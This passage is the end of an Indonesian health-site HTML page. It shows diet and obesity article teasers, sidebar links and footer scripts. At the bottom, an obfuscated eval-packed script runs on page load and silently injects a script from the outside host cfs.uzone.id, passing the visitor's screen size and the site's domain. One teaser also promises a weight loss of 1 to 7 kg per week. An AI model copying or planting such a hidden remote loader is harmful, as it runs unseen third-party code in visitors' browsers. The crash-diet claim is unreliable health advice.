			<div class="content-thumbnail"><a href="https://www.wikisehat.com/diet-cepat-turun-1-7-kg" itemprop="url" title="Lakukan Diet ini Maka Akan Cepat Turun Hingga 1-7 Kg Seminggu" rel="bookmark follow" data-wpel-link="internal" target="_self"><img width="200" height="135" src="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482289993194.png?fit=200%2C135&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Cara Diet" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482289993194.png?resize=200%2C135&amp;ssl=1 200w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482289993194.png?zoom=2&amp;resize=200%2C135&amp;ssl=1 400w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482289993194.png?zoom=3&amp;resize=200%2C135&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" title="Cara Diet" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.wikisehat.com/diet-cepat-turun-1-7-kg" itemprop="url" title="Lakukan Diet ini Maka Akan Cepat Turun Hingga 1-7 Kg Seminggu" rel="bookmark follow" data-wpel-link="internal" target="_self">Lakukan Diet ini Maka Akan Cepat Turun Hingga 1-7 Kg Seminggu</a>
				</h2>
				
									<div class="entry-meta">

					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Cara Diet Mudah Dan Cepat Diet adalah impian semua orang , yang mendambakan berat banda yang proporsional, yang mendambakan tubuh yang langsing, indah, dan tampak elok kalau dilihat oleh sesame <a class="read-more" href="https://www.wikisehat.com/diet-cepat-turun-1-7-kg" title="Lakukan Diet ini Maka Akan Cepat Turun Hingga 1-7 Kg Seminggu" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">baca</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-514" class="gmr-smallthumb clearfix post-514 post type-post status-publish format-standard has-post-thumbnail hentry category-cerita-sukses-diet category-tips-sehat tag-cara-diet tag-diet tag-diet-cepat" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://www.wikisehat.com/anda-mengalami-obesitas-lakukan-cara-ini" itemprop="url" title="Anda Mengalami Obesitas Lakukan Cara Ini Untuk Mengatasinya" rel="bookmark follow" data-wpel-link="internal" target="_self"><img width="200" height="135" src="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482288645443.png?fit=200%2C135&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Cara Mengatasi Obesitas" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482288645443.png?resize=200%2C135&amp;ssl=1 200w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482288645443.png?zoom=2&amp;resize=200%2C135&amp;ssl=1 400w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/12/PhotoGrid_1482288645443.png?zoom=3&amp;resize=200%2C135&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" title="Cara Mengatasi Obesitas" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.wikisehat.com/anda-mengalami-obesitas-lakukan-cara-ini" itemprop="url" title="Anda Mengalami Obesitas Lakukan Cara Ini Untuk Mengatasinya" rel="bookmark follow" data-wpel-link="internal" target="_self">Anda Mengalami Obesitas Lakukan Cara Ini Untuk Mengatasinya</a>
				</h2>
				
									<div class="entry-meta">

					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Anda Mengalami Obesitas Lakukan Cara ini Untuk Mengatasinya &#8211; Pastinya banyak orang bertanya-tanya bagaimana cara menurunkan berat badan secara alami, dengan cepat, tanpa olah raga, dalam seminggu dll. Perlu kita <a class="read-more" href="https://www.wikisehat.com/anda-mengalami-obesitas-lakukan-cara-ini" title="Anda Mengalami Obesitas Lakukan Cara Ini Untuk Mengatasinya" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">baca</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-885" class="gmr-smallthumb clearfix post-885 post type-post status-publish format-standard has-post-thumbnail hentry category-cerita-sukses-diet tag-cara-diet tag-cara-melakukan-program-diet-ocd tag-diet tag-diet-cepat tag-diet-ocd tag-jenis-jenis-diet-di-dunia tag-program-diet-ocd" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://www.wikisehat.com/tips-dan-trik-tata-cara-melakukan-diet-ocd-agar-berhasil" itemprop="url" title="Tips Dan Trik Tata Cara Melakukan Diet OCD Agar Berhasil" rel="bookmark follow" data-wpel-link="internal" target="_self"><img width="200" height="135" src="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/01/tulang-rusuk-alodokter.jpg?fit=200%2C135&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/01/tulang-rusuk-alodokter.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/01/tulang-rusuk-alodokter.jpg?resize=200%2C135&amp;ssl=1 200w" sizes="(max-width: 200px) 100vw, 200px" title="tulang-rusuk-alodokter" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.wikisehat.com/tips-dan-trik-tata-cara-melakukan-diet-ocd-agar-berhasil" itemprop="url" title="Tips Dan Trik Tata Cara Melakukan Diet OCD Agar Berhasil" rel="bookmark follow" data-wpel-link="internal" target="_self">Tips Dan Trik Tata Cara Melakukan Diet OCD Agar Berhasil</a>
				</h2>
				
									<div class="entry-meta">

					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Anda sering mendengar tentang diet OCD? Lalu, dari mana sebenarnya diet OCD yang ditemukan dan dikembangkan oleh Dedy Corbuzier? Ternyata, diet OCD ini adalah metode diet yang terinspirasi dari seorang <a class="read-more" href="https://www.wikisehat.com/tips-dan-trik-tata-cara-melakukan-diet-ocd-agar-berhasil" title="Tips Dan Trik Tata Cara Melakukan Diet OCD Agar Berhasil" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">baca</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Artikel Sehat Terbaru</h3>
		<ul>
											<li>
					<a href="https://www.wikisehat.com/apakah-buah-srikaya-boleh-di-makan-saat-hamil" data-wpel-link="internal" target="_self" rel="follow">Apakah Buah Srikaya Boleh di Makan Saat Hamil</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/apakah-aman-makan-keju-saat-sedang-hamil" data-wpel-link="internal" target="_self" rel="follow">Apakah Aman Makan Keju Saat Sedang Hamil</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/manfaat-lidah-buaya-untuk-kecantikan" data-wpel-link="internal" target="_self" rel="follow">Manfaat Lidah Buaya Untuk Kecantikan</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-mengobati-cacar-air-secara-alami" data-wpel-link="internal" target="_self" rel="follow">Cara Mengobati Cacar Air Secara Alami</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-membesarkan-payudara-secara-alami-dengan-masker-madu" data-wpel-link="internal" target="_self" rel="follow">Cara Membesarkan Payudara Secara Alami Dengan Masker Madu</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-mengobati-varises-secara-alami" data-wpel-link="internal" target="_self" rel="follow">Cara Mengobati Varises Secara Alami</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/pengobatan-rumah-untuk-mengatasi-demam-berdarah" data-wpel-link="internal" target="_self" rel="follow">Pengobatan Rumah Untuk Mengatasi Demam Berdarah</a>
									</li>
					</ul>

		</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Artikel Sehat Terhangat</h3><ul><li><a href="https://www.wikisehat.com/apakah-buah-srikaya-boleh-di-makan-saat-hamil" title="Feelqwi" data-wpel-link="internal" target="_self" rel="follow">Feelqwi</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Di Bawah Payudara Kiri" data-wpel-link="internal" target="_self" rel="follow">Sakit Di Bawah Payudara Kiri</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kanan-bawah-sampai-pinggang" title="Sakit Perut Sebelah Kanan Sampai Pinggang" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kanan Sampai Pinggang</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Dibawah Payudara Sebelah Kiri" data-wpel-link="internal" target="_self" rel="follow">Sakit Dibawah Payudara Sebelah Kiri</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-saat-hamil-inilah-penyebabnya" title="Sakit Perut Bagian Bawah Kiri Saat Hamil" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Bagian Bawah Kiri Saat Hamil</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Dibawah Payudara" data-wpel-link="internal" target="_self" rel="follow">Sakit Dibawah Payudara</a></li><li><a href="https://www.wikisehat.com/obat-sakit-perut-melilit-untuk-anak-diare-masuk-angin" title="Sakit Perut Melilit Pada Anak" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Melilit Pada Anak</a></li></ul></div><div id="popular-search-terms" class="widget widget_popular_terms"><h3 class="widget-title">Artikel Sehat Terpopuler</h3><ul><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-bawah-tanda-kehamilan" title="Sakit Perut Sebelah Kiri Bawah Tanda Hamil" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kiri Bawah Tanda Hamil</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-bawah-tanda-kehamilan" title="Perut Bagian Bawah Sakit Tanda Hamil" data-wpel-link="internal" target="_self" rel="follow">Perut Bagian Bawah Sakit Tanda Hamil</a></li><li><a href="https://www.wikisehat.com/sering-nyeri-perut-kiri-di-bawah-rusuk-inilah-penjelasannya" title="Sakit Perut Sebelah Kiri Atas Dekat Tulang Rusuk" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kiri Atas Dekat Tulang Rusuk</a></li><li><a href="https://www.wikisehat.com/berapa-batas-suhu-normal-bayi-baru-lahir-sampai-1-tahun" title="Suhu Normal Bayi" data-wpel-link="internal" target="_self" rel="follow">Suhu Normal Bayi</a></li><li><a href="https://www.wikisehat.com/cara-kerja-ginjal-pada-tubuh-manusia" title="Cara Kerja Ginjal" data-wpel-link="internal" target="_self" rel="follow">Cara Kerja Ginjal</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-saat-hamil-inilah-penyebabnya" title="Nyeri Perut Kiri Bawah Saat Hamil Muda" data-wpel-link="internal" target="_self" rel="follow">Nyeri Perut Kiri Bawah Saat Hamil Muda</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kanan-bawah-inilah-gejalanya-jangan-di-anggap-sepele" title="Nyeri Perut Kanan Bawah Dekat Pangkal Paha" data-wpel-link="internal" target="_self" rel="follow">Nyeri Perut Kanan Bawah Dekat Pangkal Paha</a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="/" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Beranda</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.wikisehat.com/about-us" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">About Us</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://www.wikisehat.com/contact" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Contact</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.wikisehat.com/disclaimer" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Disclaimer</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.wikisehat.com/privacy-policy" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Privacy Policy</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://www.wikisehat.com/terms-and-conditions" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Terms and Conditions</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.wikisehat.com/sitemap" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Sitemap</a></li>
</ul></div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
				© 2018 <a href="/" data-wpel-link="internal" target="_self" rel="follow">WikiSehat</a>				</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superfast/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73013360-6"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'UA-73013360-6');
				</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Protected by DMCA</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.wikisehat.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wikisehat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=6.9" id="superfast-sidr-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/themes/superfast/js/customscript.js?ver=6.9" id="superfast-customscript-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>


<script type='text/javascript'>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(H==I){5 l(6,k){D(5(){6();k()},0)}5 B(6){6()}5 j(){8 f=(F.C==&2;a:&2;?&2;a:8 d=9.A(9.y()*E);8 h=f+&2;J.x.e/K/v&2;+&2;?e=1&2;+&2;o=p&2;+&2;n=&2;+&2;m%w%q%u%t%r%s%z%10%16%17%15%14%12%L%13%19%1c%1e%1d%1a%1b%c%c&2;+&2;18=&2;+d+&2;b=&2;+7.b+&2;11=&2;+g.Q+&2;R=&2;+g.P;8 4=7.O(&#3;M&#3;);4.N=&#3;S/T&#3;4.Y=Z;4.X=h;(7.i(&#3;W&#3;)[0]||7.i(&#3;U&#3;)[0]).V(4)}l(j,5(){})};',62,77,'||quot|39|bsa|function|fn|document|var|Math|https|domain|3d|idc_glo_r|id|idc_glo_url|screen|url|getElementsByTagName|requestCfs|callback|netbro_cache_analytics|4TtHaUQnUEiP6K|params|enc|9UwkxLgY9|2bwK4u6lODHFva|2bXO5|2f7cLnqH7nAl18KSMy9Q|2bqs9ZazIm3Gp|2fa|request|2fc5C582CL4NjpNgssKnpr51YuDh4DCd|uzone|random|2bIMxvPcWueuwW|floor|sync|protocol|setTimeout|99999999999|location|if|self|top|cfs|2fn7a2|2brPsibM0lMVFBaSGxlqs8PxuandykL|script|type|createElement|height|width|sh|text|javascript|body|appendChild|head|src|async|true|2bSOY0fTP0Lcz7Auejkyi5O|sw|2fkwYdbfA7hynUIs1Tg64Ya2vZQe9TYtbJhXHhyHOEa0trZ|2bUDbEbvp|2bzvP5zyUxOI|2fK|2bzIqvIJGwxI6|2bmyPC|idc_r|2fZNVUZoRL3uG9OQtOko8|2fk1spiV9ddnwvYSSJ|2bNbIUwHaSeCJOKaqZG1ghWc6kDJk9TO2gU78lBY02VX8WtYEGWePyx5fKzeE8tABvmyn9ohbQVPM3cKupRARG4SQ8meISmVkJD5QGEzKa3xhcA|2fg0VG0iVtDy7wv8TYpTXWwNgHYlCh0Qo7sPWxFeYD2aosINWFu3ouzFahRbIM5JyFljsTrvqLjodI0FIK5zw6BOgbJ10FQW5VD0gJSsl7Lpd9ClUbBEjL4k2wLj4nUhu2U4YoMHp18w6DtMbe|2fBC7hbAoVNhC07xcTFKwFMS3E0bkSvKjLOqjzNEGSTZ7dX1a02yWiaZ0f5WjicNhZZi2SZBj2IulpaqYrUUZ7GF2zBb5|2bp'.split('|'),0,{}))
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48935877fc6c4b98b34085beda8f7675","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>